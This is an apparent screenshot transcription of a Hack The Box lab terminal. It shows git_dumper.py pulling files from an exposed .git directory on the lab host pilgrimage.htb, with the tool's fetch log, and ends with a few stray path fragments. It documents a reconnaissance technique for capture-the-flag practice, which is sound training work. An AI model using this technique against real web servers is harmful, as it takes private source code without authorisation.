 kali@kali: ~/htb/tool/git-dumper
File Actions Edit View Help
└─$ python3 git_dumper.py http://pilgrimage.htb/.git/ ~/htb/tool/git-dumper/dumped
[-] Testing http://pilgrimage.htb/.git/HEAD [200]
[-] Testing http://pilgrimage.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://pilgrimage.htb/.git/description [200]
[-] Fetching http://pilgrimage.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-receive.sample [404]
[-] http://pilgrimage.htb/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/post-commit.sample [404]
[-] http://pilgrimage.htb/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.gitignore [404]
[-] http://pilgrimage.htb/.gitignore responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://pilgrimage.htb/.git/index [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://pilgrimage.htb/.git/info/exclude [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/objects/info/packs [404]
[-] http://pilgrimage.htb/.git/objects/info/packs responded with status code 404
[-] Finding refs/
[-] Fetching http://pilgrimage.htb/.git/FETCH_HEAD [404]
[-] http://pilgrimage.htb/.git/FETCH_HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/ORIG_HEAD [404]
[-] http://pilgrimage.htb/.git/ORIG_HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/logs/HEAD [200]
/pre-receive.sample
/pre-rebase.sample